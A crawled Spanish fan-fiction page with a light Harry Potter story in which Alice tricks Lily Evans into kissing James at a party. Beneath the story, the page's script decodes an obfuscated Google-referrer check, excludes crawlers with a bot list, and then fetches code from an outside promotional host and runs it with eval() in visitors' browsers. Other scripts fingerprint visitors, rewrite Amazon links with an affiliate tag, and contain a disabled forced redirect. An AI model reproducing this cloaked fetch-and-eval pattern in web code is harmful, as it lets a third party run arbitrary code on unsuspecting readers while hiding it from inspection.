

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/quiero-asesinartepero-te-amo-amiga/
body_size: 11750
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Quiero asesinarte...pero te amo, amiga - Fanfics de Harry Potter</title>

        <meta name="description" content="Juro que te mataré pero te amo querida amiga Historia de la magia, elprofesor hablando adelante y yo mirándolo a él. A James Potter. Se sentaba alprincipio d...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/quiero-asesinartepero-te-amo-amiga/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Quiero asesinarte...pero te amo, amiga - Fanfics de Harry Potter">

        <meta property="og:description" content="Juro que te mataré pero te amo querida amiga Historia de la magia, elprofesor hablando adelante y yo mirándolo a él. A James Potter. Se sentaba alprincipio d...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Quiero asesinarte...pero te amo, amiga - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/quiero-asesinartepero-te-amo-amiga/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-03T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Quiero asesinarte...pero te amo, amiga - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Juro que te mataré pero te amo querida amiga Historia de la magia, elprofesor hablando adelante y yo mirándolo a él. A James Potter. Se sentaba alprincipio d...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Quiero asesinarte...pero te amo, amiga - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Quiero asesinarte...pero te amo, amiga - Fanfics de Harry Potter",

          "description": "Juro que te matar\u00e9 pero te amo querida amiga Historia de la magia, elprofesor hablando adelante y yo mir\u00e1ndolo a \u00e9l. A James Potter. Se sentaba alprincipio d...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-03T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/quiero-asesinartepero-te-amo-amiga\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/quiero-asesinartepero-te-amo-amiga\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Quiero asesinarte...pero te amo, amiga - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/quiero-asesinartepero-te-amo-amiga\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=7695" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Quiero asesinarte...pero te amo, amiga - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Quiero asesinarte...pero te amo, amiga - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 03/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Juro que te mataré<br/> pero te amo querida amiga</p><p> </p><p>Historia de la magia, elprofesor hablando adelante y yo mirándolo a él. A James Potter. Se sentaba alprincipio de la fila y yo al final, perfecto para mirarlo sin que él lo notara.</p><p>-<strong>Su cabello, su nariz, la forma en la que bosteza mientras mira alprofesor, como acomoda sus gafas y escribe de lado<br/> -</strong> pensaba. Dios, LilyEvans, pon atención, me dije a mi misma.</p><p>-Hey, Lily, deja debabearte y pon atención ¿Si no a quien le copiaré los apuntes? - dijo Alice (AutoraOn: Si, la mamá de Neville), mi mejor amiga mientras me daba un ligero golpe enla cabeza. Yo la maté con la mirada volví mi mirada hacia él. Noté que sus ojosavellanos se movían hacia mí. Yo bajé la mirada y simplemente susurré "Alucinaciones"como hacía cada vez que sentía su mirada sobre mí - Lily<br/> tu amor platónico acabade mirarte - dijo burlonamente dándome un codazo. Yo rodé los ojos y sonreífríamente, mientras tomaba mi libro y la golpeaba con él. Al fin, pudimos saliry yo casi me fui corriendo de allí al notar que mis amigas comenzaban a hacerojitos en mi dirección, por que habían notado mi 'alucinación'.</p><p>-¿Ally, porque todos memolestan con él? Es decir, si, le gusto. Pero yo no le gusto y no tendría por quégustarle - alegué camino a la sala común de Gryffindor.</p><p>-Sabes que le gustas, lotienes clarísimo, pero no lo admites porque eres igual de ciega que él. ¿Ocrees que si no se gustaran se mandarían tantas cartas como lo hacen? Yo no, porqueni siquiera Frank y yo hacemos eso - dijo mi amiga, haciendo mención de sunovio, Frank Longbottom. </p><p>-Alice, sabes que no</p><p>-Sabes que si</p><p>-Que no</p><p>-Que si</p><p>-Que no</p><p>La discusión siguió hastaque llegamos a la sala común. </p><p>Pasaron horas, y yo estabatotalmente aburrida cuando una lechuza llegó a mi escritorio. Sonreí. Sabía dequien era esa lechuza. Saqué el pergamino que traía atado en una pata y lodesenrollé, para encontrarme con un "Hola" de una letra que reconocería dondefuera, aunque era muy difícil de entender. Y así empezó una larga conversacióncomo las que siempre sostenía con James vía lechuza, hasta que llegó Alice.</p><p>-Otra vez, empezaron lascartas de amor - rió divertida.</p><p>-Cállate, Alicefuturamente de Longbottom - contraataqué yo y ella rió.</p><p>-Idiota. Oye, haré unafiestesita en mi casa en vacaciones de navidad<br/> y los merodeadores vendrán<br/> ytú también.</p><p>-Si él va, yo no - dije calmadamente.</p><p>-Claro que vas, así que prepárate.Es el 25 de diciembre y pondré un muérdago justo donde tú y él puedan besarseapasionadamente y tu digas "Oh, te amo James!" y el te diga "Oh, yo más, Lily" -y comenzó a hacer sonidos de besos y<br/> otros sonidos. No quieren saber lo que lepasó, solo diré que terminó con un fuerte dolor de cabeza.</p><p>*  * *</p><p>Los días pasaron y alfinal decidí ir a la bendita fiesta que era ese día. Y yo ya estaba arreglada. Llevabaun vestido rosado hasta las rodillas sin mangas y que se amarraba al cuello, clásicosvestidos usados por mí. Y mi cabello lo llevaba atado en un una coleta pero eraelegante y cómoda a la vez. </p><p>-Lillian, o sales o entropor ti - dijo Alice después de haber tocado la puerta innumerables veces. Yo salímalhumorada y Alice sonrió.</p><p>-Ni se te ocurra quebailaré ¿Okay? - dije seria mientras bajaba. Me puse nerviosa, debido a lasmiradas y a una en especial. Busqué una silla vacía cuando ya había bajado y mesenté de brazos cruzados. La música que sonaba era música Muggle y eso megustaba (Autora On: será música nueva, por si acaso para evitar confusiones). Sonabauna canción lenta, Don't you remember de Adele, mi cantante favorita. En algúnlugar cercano, escuché la voz de mi mejor amiga, que amenazaba a alguien con un"Ve, o te hago un encantamiento, y sabes que soy capaz". Pronto escuché unospasos y luego una voz que adoraba.</p><p>-Hola, Lily -Saludó James,nervioso con una sonrisa que me derretía.</p><p>-Hola, James - saludé igualque él, sonriendo y con las manos temblorosas.</p><p>-Oye<br/> ¿Quieres bailar? -preguntó tendiéndome una mano. Luego se escuchó a tres chicas que reconocí comomis amigas gritando "Dile que si". Reí ligeramente y tomé su mano.</p><p>-Claro - dije levantándomemientras comenzábamos a bailar. Todo estaba tranquilo, era perfecto, hasta que<br/>unamano se puso tras de mi cabeza y otra tras la de él y <br/> Paaff! Alguien hiso quechocáramos, choque que en unos segundos se convirtió en un beso. Un beso dulcey tierno. Nos separamos en cosa de segundos.</p><p>-Yo<br/> me gustas<br/> pero debohacer algo - dije y antes de que dijera nada, salí dispara en dirección a dondese encontraba mi amiga, en un pasillo de su enorme casa, partiéndose de larisa.</p><p>-¡¡TÚ!! - Le dije molesta pegándoleen la cabeza con mi mano. Aunque le dolía, no paraba de reir.</p><p>-Ouch<br/> Lily<br/> Ya<br/> detente<br/>Ouch<br/>.Ouch - dijo mientras trataba de detener mis golpes. Reí y me senté juntoa ella.</p><p>-Te quiero matar, Alice,pero<br/> te agradezco de todas formas<br/> admito que si quería - reí un poco.</p><p>-Lo sabía. Por eso lohice. Te quiero amiga - dijo abriendo sus brazos.</p><p>-Por más lésbico que suene, teamo, Alice - la abracé fuerte y reímos juntas, como hacíamos siempre luego dehacer alguna tontería.</p><p>Holaa!! Bueno, espero queles guste, pero como dice la portada del fic, esta historia está dedicada a unapersona en especial, mi mejor amiga, Loving1D (Coony) a la que adoro con mivida aunque siento que quiero asesinarla. Te quiero amiga <3</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#53313a27363f303b262b132a323b3c3c7d3620"><span class="__cf_email__" data-cfemail="2e4c475a4b424d465b566e574f464141004b5d">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#23414a57464f404b565b635a424b4c4c0d4650"><span class="__cf_email__" data-cfemail="f99b908d9c959a918c81b98098919696d79c8a">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=73976&from=potterfics.es&id=2984')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#2f4d405b464540414346414a6f48424e4643014c4042" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Quiero+asesinarte...pero+te+amo%2C+amiga+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
